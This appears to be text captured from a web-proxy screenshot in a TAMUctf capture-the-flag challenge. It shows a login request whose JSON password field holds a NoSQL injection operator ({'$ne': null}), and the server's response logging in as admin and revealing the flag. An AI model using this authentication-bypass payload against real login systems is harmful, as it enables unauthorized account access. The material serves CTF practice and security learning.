 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: web4.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 19 Feb 2019 17:28:45 GMT
If-None-Match: W/"f97-16906cd80c8"
Content-Type: application/json
Content-Length: 48
{"username": "admin", "password": {"$ne": null}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 10 Mar 2019 02:49:15 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 62
Connection: close
X-Powered-By: Express
ETag: W/"3e-PIL9X7plTu9Obxi0Yd4AQFTvkcU"
"Welcome:
admin!\ngigem{n0_sql?_n0_pr0bl3m_8a8651c31f16f5dea}"